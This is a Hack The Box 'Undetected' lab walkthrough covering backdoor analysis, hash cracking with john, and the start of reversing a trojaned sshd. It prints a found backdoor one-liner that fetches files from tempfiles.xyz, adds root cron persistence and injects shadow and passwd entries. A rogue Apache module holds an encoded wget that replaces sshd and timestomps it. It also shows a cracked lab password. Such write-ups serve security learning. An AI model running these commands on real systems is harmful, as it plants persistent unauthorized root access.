8-bit ASCII wget tempfiles.xyz/authorized_keys -O /root/.ssh/authorized_keys; wget tempfiles.xyz/.main -O /var/lib/.main; chmod 755 /var/lib/.main; echo "* 3 * * * root /var/lib/.main" >> /etc/crontab; awk -F":" '$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1"1:\$6\$zS7ykHfFMg3aYht4\$1IUrhZanRuDZhf1oIdnoOvXoolKmlwbkegBXk.VtGg78eL7WBM6OrNtGbZxKBtPu8Ufm9hM0R/BLdACoQ0T9n/:18813:0:99999:7::: >> /etc/shadow")}' /etc/passwd; awk -F":" '$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1" "$3" "$6" "$7" > users.txt")}' /etc/passwd; while read -r user group home shell _; do echo "$user"1":x:$group:$group:,,,:$home:$shell" >> /etc/passwd; done < users.txt; rm users.txt;Let's fix it up.
wget tempfiles.xyz/authorized_keys -O /root/.ssh/authorized_keys;
wget tempfiles.xyz/.main -O /var/lib/.main;
chmod 755 /var/lib/.main;
echo "* 3 * * * root /var/lib/.main" >> /etc/crontab;
awk -F":" '$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1"1:\$6\$zS7ykHfFMg3aYht4\$1IUrhZanRuDZhf1oIdnoOvXoolKmlwbkegBXk.VtGg78eL7WBM6OrNtGbZxKBtPu8Ufm9hM0R/BLdACoQ0T9n/:18813:0:99999:7::: >> /etc/shadow")}' /etc/passwd;
awk -F":" '$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1" "$3" "$6" "$7" > users.txt")}' /etc/passwd;
while read -r user group home shell _;
do echo "$user"1":x:$group:$group:,,,:$home:$shell" >> /etc/passwd;
done < users.txt;
rm users.txt;There are a number of interesting commands, but the one that most catches my attention is the decoded line that is inserted in the /etc/shadow file (a password?) and the line where a user is entered with the name of the logged in one ($user) followed by the number one (1). For example, the command run by user "steven" would insert the "steven1" record. It would seem that our next step will be a session to decode the password of this hypothetical user steven1 (which coincides with that of the user steven? Fingers crossed). But first I have to understand what kind of algorithm we are talking about and the hashcat table of the types of cryptography helps us.

Let's try.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/hcat]
└─$ hashcat -m 1800 pwd.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.5) starting
OpenCL API (OpenCL 2.0 pocl 1.8 Linux, None+Asserts, RELOC, LLVM 11.1.0, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=====================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-7300HQ CPU @ 2.50GHz, 2177/4418 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
* Uses-64-Bit
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Starting self-test. Please be patient...zsh: illegal hardware instruction hashcat -m 1800 pwd.hash /usr/share/wordlists/rockyou.txtOk, this shouldn't be of interest to you, but I couldn't figure out what happened to my kali virtual machine after the upgrade; apparently, I can no longer launch the hashcat, but I will have to try to fix it, I cannot do without one of my favourite programs. In the meantime, let's not stop and proceed with john the ripper as a replacement.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/hcat]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt pwd.hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
ihatehackers (?)
1g 0:00:01:39 DONE (2022-04-02 23:56) 0.01008g/s 898.2p/s 898.2c/s 898.2C/s iloveyoudaddy..halo03
Use the "--show" option to display all of the cracked passwords reliably
Session completed. Well done, let's take the user flag and move on.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/hcat]
└─$ ssh [email protected]
The authenticity of host '10.10.11.146 (10.10.11.146)' can't be established.
ED25519 key fingerprint is SHA256:nlNVR+zv5C+jYiWJYQ8BwBjs3pDuXfYSUK17IcTTvTs.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.146' (ED25519) to the list of known hosts.
[email protected]'s password:
Last login: Sat Apr 2 16:35:34 2022 from 10.10.14.201
steven@production:~$ ls -la
total 940
drwxr-x--- 8 steven steven 4096 Apr 2 13:28 .
drwxr-xr-x 3 root root 4096 Feb 8 19:59 ..
lrwxrwxrwx 1 steven steven 9 Jul 5 2021 .bash_history -> /dev/null
-rw-r--r-- 1 steven steven 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 steven steven 3771 Feb 25 2020 .bashrc
drwx------ 2 steven steven 4096 Feb 8 19:59 .cache
drwx------ 3 steven steven 4096 Apr 2 13:34 .gnupg
drwxrwxr-x 3 steven steven 4096 Feb 8 19:59 .local
-rw-r--r-- 1 steven steven 807 Feb 25 2020 .profile
drwx------ 2 steven steven 4096 Feb 8 19:59 .ssh
-rw------- 1 steven steven 1268 Apr 2 13:11 .viminfo
drwxr-xr-x 2 steven steven 4096 Apr 2 13:06 'GCONV_PATH=.'
drwxr-xr-x 2 steven steven 4096 Apr 2 13:06 exploit
-rw-r--r-- 1 steven steven 3263 Apr 2 13:06 exploit.py
-rwxr-xr-x 1 steven steven 775701 Apr 2 13:11 linpeas.sh
-rw-r--r-- 1 steven steven 121721 Apr 2 13:13 outputpeas
-rwxr-xr-x 1 steven steven 431 Apr 2 13:11 payload.so
-rw-r----- 1 root steven 33 Apr 2 13:01 user.txt
steven@production:~$ cat user.txt
8******************************ePerfect, again, another linpeas session, but with another user this time. Obviously, proceed as before.
linpeas output
[...]
╔══════════╣ Backup files (limited 100)
-rwxr-xr-x 1 root root 226 Feb 17 2020 /usr/share/byobu/desktop/byobu.desktop.old
-rw-r--r-- 1 root root 7867 Jul 16 1996 /usr/share/doc/telnet/README.old.gz
-rw-r--r-- 1 root root 392817 Feb 9 2020 /usr/share/doc/manpages/Changes.old.gz
-rw-r--r-- 1 root root 2756 Feb 13 2020 /usr/share/man/man8/vgcfgbackup.8.gz
-rw-r--r-- 1 root root 11886 Jan 28 21:09 /usr/share/info/dir.old
-rw-r--r-- 1 root root 44048 Oct 12 05:53 /usr/lib/x86_64-linux-gnu/open-vm-tools/plugins/vmsvc/libvmbackup
.so
-rw-r--r-- 1 root root 9833 Jan 12 15:16 /usr/lib/modules/5.4.0-96-generic/kernel/drivers/power/supply/wm831x_
backup.ko
-rw-r--r-- 1 root root 9073 Jan 12 15:16 /usr/lib/modules/5.4.0-96-generic/kernel/drivers/net/team/team_mode_active
backup.ko
-rw-r--r-- 1 root root 1775 Aug 16 2021 /usr/lib/python3/dist-packages/sos/report/plugins/ovirt_engine_backup
.py
-rw-r--r-- 1 root root 1403 Feb 8 19:05 /usr/lib/python3/dist-packages/sos/report/plugins/__pycache__/ovirt_engine_
backup.cpython-38.pyc
-rw-r--r-- 1 root root 0 Jan 12 15:16 /usr/src/linux-headers-5.4.0-96-generic/include/config/wm831x/backup.
h
-rw-r--r-- 1 root root 0 Jan 12 15:16 /usr/src/linux-headers-5.4.0-96-generic/include/config/net/team/mode/active
backup.h
-rw-r--r-- 1 root root 237951 Jan 12 15:16 /usr/src/linux-headers-5.4.0-96-generic/.config.old
-rwxr-xr-x 1 root root 1086 Nov 25 2019 /usr/src/linux-headers-5.4.0-96/tools/testing/selftests/net/tcp_fastopen_
backup_key.sh
-rw-r--r-- 1 root root 2743 Feb 1 2021 /etc/apt/sources.list.curtin.old
[...]Ok, these will be my targets, but before proceeding, I am reminded of something that I had seen previously, but that I did not have the right to read: the email folder of user steven, which this time, I will be able to open.
steven@production:~$ cat /var/mail/steven
From root@production Sun, 25 Jul 2021 10:31:12 GMT
Return-Path: <root@production>
Received: from production (localhost [127.0.0.1])
by production (8.15.2/8.15.2/Debian-18) with ESMTP id 80FAcdZ171847
for <steven@production>; Sun, 25 Jul 2021 10:31:12 GMT
Received: (from root@localhost)
by production (8.15.2/8.15.2/Submit) id 80FAcdZ171847;
Sun, 25 Jul 2021 10:31:12 GMT
Date: Sun, 25 Jul 2021 10:31:12 GMT
Message-Id: <202107251031.80FAcdZ171847@production>
To: steven@production
From: root@production
Subject: Investigations
Hi Steven.
We recently updated the system but are still experiencing some strange behaviour with the Apache service.
We have temporarily moved the web store and database to another server whilst investigations are underway.
If for any reason you need access to the database or web application code, get in touch with Mark and he
will generate a temporary password for you to authenticate to the temporary server.
Thanks,
sysadminI was hoping for some possible suggestions, but the information reported in this mail is different; first the problems on the apache server and second a hypothetical temporary password that I could recover by sending an email. The second hypothesis took me a lot of time, looking for ways to send an email, even without a client, since I can't find any software installed on the machine for the occasion (creating files in the folders of the machine for example), nor there are running mail server services.
steven@production:~$ ss -tulpn | grep LISTEN
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 511 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:* I'll be back to take a look at the linpeas result, this time focusing on the problems related to the apache server.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/dwnl]
└─$ grep -i apache lpeas.steven.out
root 867 0.0 1.0 197380 20540 ? Ss 13:01 0:02 /usr/sbin/apache2 -k start
www-data 15804 0.0 0.6 197968 13296 ? S 13:15 0:00 _ /usr/sbin/apache2 -k start
www-data 15819 0.0 0.6 197952 13280 ? S 13:16 0:00 _ /usr/sbin/apache2 -k start
[...]
www-data 58302 0.0 0.4 197928 8768 ? S 20:31 0:00 _ /usr/sbin/apache2 -k start
www-data 58303 0.0 0.4 197928 8768 ? S 20:31 0:00 _ /usr/sbin/apache2 -k start
apache2 process found (dump creds from memory as root)
-rwxr-xr-x 1 root root 539 Apr 13 2020 apache2
╔══════════╣ Analyzing Apache-Nginx Files (limit 70)
Apache version: Server version: Apache/2.4.41 (Ubuntu)
drwxr-xr-x 2 root root 4096 Feb 8 19:59 /etc/apache2/sites-enabled
drwxr-xr-x 2 root root 4096 Feb 8 19:59 /etc/apache2/sites-enabled
lrwxrwxrwx 1 root root 33 Jul 6 2021 /etc/apache2/sites-enabled/001-store.conf -> ../sites-available/001-store.conf
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
lrwxrwxrwx 1 root root 32 Jul 6 2021 /etc/apache2/sites-enabled/000-main.conf -> ../sites-available/000-main.conf
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
-rw-r--r-- 1 root root 72941 Oct 6 2020 /etc/php/7.4/apache2/php.iniThe version of apache installed is 2.4.41. I'm looking for some exploits, but also this time I don't find anything in particular. I refer to the error log files, but they are not present (despite the environment variables). Something is unlocked when I consult the apache server folders.
steven@production:/etc/apache2$ ls -la
total 88
drwxr-xr-x 8 root root 4096 Feb 8 19:59 .
drwxr-xr-x 98 root root 4096 Feb 8 20:12 ..
-rw-r--r-- 1 root root 7224 Jun 17 2021 apache2.conf
drwxr-xr-x 2 root root 4096 Feb 8 19:59 conf-available
drwxr-xr-x 2 root root 4096 Feb 8 19:59 conf-enabled
-rw-r--r-- 1 root root 1782 Apr 13 2020 envvars
-rw-r--r-- 1 root root 31063 Apr 13 2020 magic
drwxr-xr-x 2 root root 12288 Feb 8 19:59 mods-available
drwxr-xr-x 2 root root 4096 Feb 8 19:59 mods-enabled
-rw-r--r-- 1 root root 320 Apr 13 2020 ports.conf
drwxr-xr-x 2 root root 4096 Feb 8 19:59 sites-available
drwxr-xr-x 2 root root 4096 Feb 8 19:59 sites-enabledThe apache2.conf file without empty and commented lines:
steven@production:/etc/apache2$ grep -v "^#\|^$" apache2.conf
DefaultRuntimeDir ${APACHE_RUN_DIR}
PidFile ${APACHE_PID_FILE}
Timeout 300
KeepAlive On
MaxKeepAliveRequests 100
KeepAliveTimeout 5
User ${APACHE_RUN_USER}
Group ${APACHE_RUN_GROUP}
HostnameLookups Off
ErrorLog ${APACHE_LOG_DIR}/error.log
LogLevel warn
IncludeOptional mods-enabled/*.load
IncludeOptional mods-enabled/*.conf
Include ports.conf
<Directory />
Options FollowSymLinks
AllowOverride None
Require all denied
</Directory>
<Directory /usr/share>
AllowOverride None
Require all granted
</Directory>
<Directory /var/www/>
Options Indexes FollowSymLinks
AllowOverride None
Require all granted
</Directory>
AccessFileName .htaccess
<FilesMatch "^\.ht">
Require all denied
</FilesMatch>
LogFormat "%v:%p %h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\"" vhost_combined
LogFormat "%h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\"" combined
LogFormat "%h %l %u %t \"%r\" %>s %O" common
LogFormat "%{Referer}i -> %U" referer
LogFormat "%{User-agent}i" agent
IncludeOptional conf-enabled/*.conf
IncludeOptional sites-enabled/*.confThe envvars file without empty and commented lines:
steven@production:/etc/apache2$ grep -v "^#\|^$" envvars
unset HOME
if [ "${APACHE_CONFDIR££/etc/apache2-}" != "${APACHE_CONFDIR}" ] ; then
SUFFIX="-${APACHE_CONFDIR££/etc/apache2-}"
else
SUFFIX=
fi
export APACHE_RUN_USER=www-data
export APACHE_RUN_GROUP=www-data
export APACHE_PID_FILE=/var/run/apache2$SUFFIX/apache2.pid
export APACHE_RUN_DIR=/var/run/apache2$SUFFIX
export APACHE_LOCK_DIR=/var/lock/apache2$SUFFIX
export APACHE_LOG_DIR=/var/log/apache2$SUFFIX
export LANG=C
export LANGThe interesting thing, however, emerges when I investigate the "mods-enabled" folder where a series of files with the ".load" extension contains the list of modules loaded in the apache server for adding features. After a while, as I read the files, I understand that libraries are represented by files with the extension ".so". I first try to extract a list of loaded modules.
steven@production:/etc/apache2$ cat mods-enabled/*.load | grep .so | awk '{print $3}'
/usr/lib/apache2/modules/mod_access_compat.so
/usr/lib/apache2/modules/mod_alias.so
/usr/lib/apache2/modules/mod_auth_basic.so
/usr/lib/apache2/modules/mod_authn_core.so
/usr/lib/apache2/modules/mod_authn_file.so
/usr/lib/apache2/modules/mod_authz_core.so
/usr/lib/apache2/modules/mod_authz_host.so
/usr/lib/apache2/modules/mod_authz_user.so
/usr/lib/apache2/modules/mod_autoindex.so
/usr/lib/apache2/modules/mod_deflate.so
/usr/lib/apache2/modules/mod_dir.so
/usr/lib/apache2/modules/mod_env.so
/usr/lib/apache2/modules/mod_filter.so
/usr/lib/apache2/modules/mod_mime.so
/usr/lib/apache2/modules/mod_mpm_prefork.so
/usr/lib/apache2/modules/mod_negotiation.so
/usr/lib/apache2/modules/libphp7.4.so
/usr/lib/apache2/modules/mod_reader.so
/usr/lib/apache2/modules/mod_reqtimeout.so
/usr/lib/apache2/modules/mod_setenvif.so
/usr/lib/apache2/modules/mod_status.soVery well, there are not many, I prepare a script to download them on my machine and, subsequently, analyze them.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.146 - Undetected (lin)/attack/dwnl/modules]
└─$ cat dwnlscript.sh
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_access_compat.so ./mod_access_compat.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_alias.so ./mod_alias.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_auth_basic.so ./mod_auth_basic.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_authn_core.so ./mod_authn_core.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_authn_file.so ./mod_authn_file.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_authz_core.so ./mod_authz_core.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_authz_host.so ./mod_authz_host.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_authz_user.so ./mod_authz_user.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_autoindex.so ./mod_autoindex.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_deflate.so ./mod_deflate.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_dir.so ./mod_dir.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_env.so ./mod_env.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_filter.so ./mod_filter.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_mime.so ./mod_mime.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_mpm_prefork.so ./mod_mpm_prefork.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_negotiation.so ./mod_negotiation.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/libphp7.4.so ./libphp7.4.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_reader.so ./mod_reader.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_reqtimeout.so ./mod_reqtimeout.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_setenvif.so ./mod_setenvif.so
sshpass -p "ihatehackers" scp [email protected]:/usr/lib/apache2/modules/mod_status.so ./mod_status.so
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.146 - Undetected (lin)/attack/dwnl/modules]
└─$ chmod +x dwnlscript.sh
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.146 - Undetected (lin)/attack/dwnl/modules]
└─$ ./dwnlscript.sh
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.146 - Undetected (lin)/attack/dwnl/modules]
└─$ ls -la
total 5036
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Apr 7 21:52 .
drwxr-xr-x 3 in7rud3r in7rud3r 4096 Apr 7 21:36 ..
-rwxr-xr-x 1 in7rud3r in7rud3r 2309 Apr 7 21:52 dwnlscript.sh
-rw-r--r-- 1 in7rud3r in7rud3r 4625776 Apr 7 21:52 libphp7.4.so
-rw-r--r-- 1 in7rud3r in7rud3r 14544 Apr 7 21:52 mod_access_compat.so
-rw-r--r-- 1 in7rud3r in7rud3r 18640 Apr 7 21:52 mod_alias.so
-rw-r--r-- 1 in7rud3r in7rud3r 18640 Apr 7 21:52 mod_auth_basic.so
-rw-r--r-- 1 in7rud3r in7rud3r 14544 Apr 7 21:52 mod_authn_core.so
-rw-r--r-- 1 in7rud3r in7rud3r 14544 Apr 7 21:52 mod_authn_file.so
-rw-r--r-- 1 in7rud3r in7rud3r 30928 Apr 7 21:52 mod_authz_core.so
-rw-r--r-- 1 in7rud3r in7rud3r 14544 Apr 7 21:52 mod_authz_host.so
-rw-r--r-- 1 in7rud3r in7rud3r 14544 Apr 7 21:52 mod_authz_user.so
-rw-r--r-- 1 in7rud3r in7rud3r 43216 Apr 7 21:52 mod_autoindex.so
-rw-r--r-- 1 in7rud3r in7rud3r 39120 Apr 7 21:52 mod_deflate.so
-rw-r--r-- 1 in7rud3r in7rud3r 14544 Apr 7 21:52 mod_dir.so
-rw-r--r-- 1 in7rud3r in7rud3r 14544 Apr 7 21:52 mod_env.so
-rw-r--r-- 1 in7rud3r in7rud3r 22736 Apr 7 21:52 mod_filter.so
-rw-r--r-- 1 in7rud3r in7rud3r 26832 Apr 7 21:52 mod_mime.so
-rw-r--r-- 1 in7rud3r in7rud3r 39120 Apr 7 21:52 mod_mpm_prefork.so
-rw-r--r-- 1 in7rud3r in7rud3r 39120 Apr 7 21:52 mod_negotiation.so
-rw-r--r-- 1 in7rud3r in7rud3r 34800 Apr 7 21:52 mod_reader.so
-rw-r--r-- 1 in7rud3r in7rud3r 18640 Apr 7 21:52 mod_reqtimeout.so
-rw-r--r-- 1 in7rud3r in7rud3r 18640 Apr 7 21:52 mod_setenvif.so
-rw-r--r-- 1 in7rud3r in7rud3r 26832 Apr 7 21:52 mod_status.soI look for exploits on the internet and information on modules loaded in apache, but I don't find much, the only interesting information seems to be a page containing the list of modules available.

I get a strange idea (honestly I don't know if it can be a good approach, but it brought results for me). I prepare a list with all the names of the modules that I find on the internet page.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.146 - Undetected (lin)/attack/dwnl/modules]
└─$ cat allmodule.txt
./mod_access_compat.so
./mod_actions.so
./mod_alias.so
./mod_allowmethods.so
[...]
./mod_version.so
./mod_vhost_alias.so
./mod_watchdog.so
./mod_xml2enc.soAt this point I search for the files that I downloaded from the target machine within the complete list just created.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.146 - Undetected (lin)/attack/dwnl/modules]
└─$ find ./ -name "mod_*" -exec grep -i {} ./allmodule.txt \;
./mod_auth_basic.so
./mod_setenvif.so
./mod_deflate.so
./mod_dir.so
./mod_reqtimeout.so
./mod_mime.so
./mod_access_compat.so
./mod_negotiation.so
./mod_authz_host.so
./mod_authz_user.so
./mod_filter.so
./mod_authn_file.so
./mod_env.so
./mod_autoindex.so
./mod_alias.so
./mod_authn_core.so
./mod_authz_core.so
./mod_status.soSomething is not right, I save the result and the list of all the modules downloaded in different files and I compare the two lists.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.146 - Undetected (lin)/attack/dwnl/modules]
└─$ find ./ -name "mod_*" -exec grep -i {} ./allmodule.txt \; > _filecompare1.txt
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.146 - Undetected (lin)/attack/dwnl/modules]
└─$ find ./ -name "mod_*" > _filecompare2.txt
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.146 - Undetected (lin)/attack/dwnl/modules]
└─$ diff _filecompare1.txt _filecompare2.txt
5a6
> ./mod_reader.so
14a16
> ./mod_mpm_prefork.soPerfect, apparently two of the modules found in the BOX are not present in the official list. I begin to investigate these and, one in particular, reports something already seen before; extrapolating the module strings there appears to be a hexadecimal value.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.146 - Undetected (lin)/attack/dwnl/modules]
└─$ strings mod_reader.so | more
__gmon_start__
_ITM_deregisterTMCloneTable
_ITM_registerTMCloneTable
[...]
mod_reader.c
d2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3VjaCAtZCBgZGF0ZSArJVktJW0tJWQgLXIgL3Vzci9zYmlu
L2EyZW5tb2RgIC91c3Ivc2Jpbi9zc2hk
;*3$"
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
[...]
debug
subprocess_env
merge_server_config
GNU C17 10.2.1 20210110 -mtune=generic -march=x86-64 -g -O2 -fstack-protector-strong -fPIC -fasynchronous-unwind-tab
les
fork
[...]
__stack_chk_fail
in_addr_t
/root/htb/undetected/reader
TAKE23
__dev_t
[...]Nothing particularly interesting is found, however, in the second file. I decode the string and the result is relatively clear:
wget sharefiles.xyz/image.jpeg -O /usr/sbin/sshd; touch -d `date +%Y-%m-%d -r /usr/sbin/a2enmod` /usr/sbin/sshdIt appears that a file was downloaded and saved with the name sshd and then changed the creation date of the file. What we are most interested in is the sshd command, which should be the ssh service daemon running on the machine. Probably a modified version, but how? We have therefore come to the moment in which a reverse engineering session should do for us, even if, being a service, probably the parts that interest us will not be launched if we do not connect to the service ... if it starts. We download the file on our machine and proceed, first of all, to take a look at the strings contained in the binary file (too many times in this BOX we have avoided a long reverse engineering session).
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.146 - Undetected (lin)/attack/dwnl]
└─$ strings sshd | more
[...]
Timeout before authentication for %s port %d
%s: entering fd = %d config len %zu
%s: %s key not permitted by HostkeyAlgorithms
could not demote host %s key: %s
usage: sshd [-46DdeiqTt] [-C connection_spec] [-c host_cert_file]
[-E log_file] [-f config_file] [-g login_grace_time]
[-h host_key_file] [-o option] [-p port] [-u len]
C:E:b:c:f:g:h:k:o:p:u:46DQRTdeiqrt
[...]I can identify something, but at the moment they don't provide me with useful information. I start the command with the standard argument to check the software version and find that it is 8.2p1. The version installed on my machine is 8.9p1, any kind of comparison would be too different.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/dwnl]
└─$ ./sshd --version
unknown option -- -
OpenSSH_8.2p1, OpenSSL 1.1.1n 15 Mar 2022
usage: sshd [-46DdeiqTt] [-C connection_spec] [-c host_cert_file]
[-E log_file] [-f config_file] [-g login_grace_time]
[-h host_key_file] [-o option] [-p port] [-u len]
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/dwnl]
└─$ sshd --version
unknown option -- -
OpenSSH_8.9p1 Debian-3, OpenSSL 1.1.1n 15 Mar 2022
usage: sshd [-46DdeiqTt] [-C connection_spec] [-c host_cert_file]
[-E log_file] [-f config_file] [-g login_grace_time]
[-h host_key_file] [-o option] [-p port] [-u len]I try to search for the specific version online, but even finding it, the comparison will lead to nothing. The same result has the search for exploits which doesn't provide anything particularly useful.
Ok, we can't escape the reverse engineering session.
My first approach is to try to understand what the executable's behaviour is, so even if I don't know exactly what I'm looking for I try to figure out what the output is by running the executable to find its behaviour inside the disassembled. Running the executable I get the message "sshd re-exec requires execution with an absolute path". So I look for it in the code to set a break at that point and try to understand if there is something interesting.
- view -> Open Subview -> Strings
- CTRL + f
- digit "exec"

Found, double click to position yourself in the correct section of the code, set a break and go back through the code (in graph mode you can follow the arrows) as long as possible (in this case a block in which many flows collide) and set another break.


And set a break in main too, you never know. Proceed in debugging at this point (F9 to start the debugging session F8 to proceed step by step). You will notice that the stream does not go through the error message displayed without debugging. However, we discover that the program searches for a series of files inside the /etc/ssh folder (they should be configuration files, but we can read them without problems if there was something interesting we can use them without particular problems) and another thing what it looks for is a rexec flag, which I immediately decided to try to pass to the command somehow, discovering something else interesting.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/dwnl]
└─$ sshd rexec
sshd re-exec requires execution with an absolute path
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/dwnl]
└─$ sshd --rexec
unknown option -- -
OpenSSH_8.9p1 Debian-3, OpenSSL 1.1.1n 15 Mar 2022
usage: sshd [-46DdeiqTt] [-C connection_spec] [-c host_cert_file]
[-E log_file] [-f config_file] [-g login_grace_time]
[-h host_key_file] [-o option] [-p port] [-u len]
